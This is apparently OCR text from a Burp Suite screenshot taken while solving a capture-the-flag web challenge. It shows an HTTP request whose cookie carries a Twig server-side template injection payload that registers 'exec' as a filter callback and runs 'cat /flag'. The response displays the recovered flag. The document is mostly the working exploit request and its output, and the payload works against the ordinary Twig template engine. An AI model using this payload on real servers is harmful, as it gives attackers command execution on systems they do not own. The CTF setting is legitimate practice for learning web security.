 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: 614e8e9c-e6ec-4468-bddb-ec1e25fe6ebe.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://614e8e9c-e6ec-4468-bddb-ec1e25fe6ebe.node3.buuoj.cn/flag.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=74568a2a537112a99e68f1b9f3b2d7ce; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getF
ilter("cat /flag")}}
0 Content-Length: 43
1
2 Content-Length: 21
3
4 Connection: close
5
6
Response
Pretty Raw Render \n Actions
<a href="index.php">@Shana</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{0226e463-b64d-4215-a571-0142764371fc}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form="form